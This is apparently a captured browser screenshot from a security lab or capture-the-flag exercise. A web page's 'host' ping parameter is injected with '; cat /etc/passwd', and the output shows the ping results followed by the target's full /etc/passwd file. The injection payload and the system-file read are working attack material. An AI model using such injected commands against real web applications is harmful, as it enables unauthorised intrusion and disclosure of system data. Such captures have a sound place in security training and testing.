 Not secure shakabra/?host=192.168.45.245;%20cat%20/etc/passwd
PING 192.168.45.245 (192.168.45.245) 56(84) bytes of data.
64 bytes from 192.168.45.245: icmp_seq=1 ttl=61 time=27.3 ms
64 bytes from 192.168.45.245: icmp_seq=2 ttl=61 time=28.7 ms
64 bytes from 192.168.45.245: icmp_seq=3 ttl=61 time=28.9 ms
64 bytes from 192.168.45.245: icmp_seq=4 ttl=61 time=30.4 ms
--- 192.168.45.245 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3003ms
rtt min/avg/max/mdev = 27.313/28.878/30.457/1.114 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
dylan:x:1000:1000:dylan,,,:/home/dylan:/bin/bash